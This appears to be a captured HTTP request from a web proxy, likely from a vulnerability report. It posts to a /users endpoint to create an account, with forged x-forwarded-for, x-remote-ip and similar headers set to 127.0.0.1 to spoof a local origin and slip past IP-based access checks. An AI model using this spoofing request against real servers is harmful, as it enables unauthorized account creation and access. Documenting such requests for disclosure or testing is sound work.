 Pretty Raw Hex U2C Chinese
POST /users?page=&size=5 HTTP/1.1
Host:
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8.136.241.0:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://8.136.241.0:8080/users
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
username=ad&password=123456&repeatedPassword=123456